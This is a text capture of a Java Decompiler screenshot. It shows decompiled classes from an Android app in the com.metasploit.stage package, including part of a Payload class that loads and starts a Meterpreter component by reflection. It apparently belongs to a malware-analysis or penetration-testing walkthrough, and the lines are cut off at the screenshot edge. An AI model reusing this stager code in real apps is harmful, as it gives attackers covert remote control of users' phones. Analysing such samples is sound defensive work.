 Payload.class - Java Decompiler
classes_dex2jar.jar
com.metasploit.sta
MainActivity.clas
MainActivity
MainActiv
onCreate(
MainBroadcastRe
MainService.clas
MainService
Payload.class
a.class
b.class
c.class
Payload.class MainBroadcastReceiver.class a.class b.class
public class Payload
{
private static final byte[] a = { 0, 0, 0, 0, 0, 0, 0, 0, -128, 58, 9, 0, -41, 37, -98, -15, -
private static long b;
private static long c;
private static long d;
private static byte[] e;
private static Object[] f;
private static void a(DataInputStream paramDataInputStream, OutputStream paramOutputStream,
{
try
{
Class localClass2 = Payload.class.getClassLoader().loadClass("com.metasploit.meterpreter.
Class[] arrayOfClass = new Class[4];
arrayOfClass[0] = DataInputStream.class;
arrayOfClass[1] = OutputStream.class;
arrayOfClass[2] = Object[].class;
arrayOfClass[3] = Boolean.TYPE;
Constructor localConstructor = localClass2.getConstructor(arrayOfClass);
Object[] arrayOfObject = new Object[4];
arrayOfObject[0] = paramDataInputStream;
arrayOfObject[1] = paramOutputStream;
arrayOfObject[2] = paramArrayOfObject;
arrayOfObject[3] = Boolean.valueOf(false);
localConstructor.newInstance(arrayOfObject);
b = -1L;
return;
}